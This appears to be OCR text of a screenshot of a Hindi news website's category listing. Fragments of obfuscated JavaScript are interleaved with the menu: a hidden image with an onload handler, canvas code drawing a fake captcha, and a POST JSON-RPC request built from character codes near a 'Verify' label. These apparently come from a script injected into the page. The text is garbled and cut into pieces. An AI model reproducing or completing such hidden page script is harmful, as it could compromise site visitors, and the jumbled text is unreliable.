
AUGUST 8, 2026
TRENDING CATEGORIES
Uncategorized
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
493 Articles
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
मुख्य समाचार
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
17 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
राज्य
6,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15 Articles
ng.fromCharCode(32).trim();for(let i=0;i
देश
12 Articles
खेल/फिल्मी
Verify
1 Articles
LATEST REVIEWS
CTA Title
CTA Content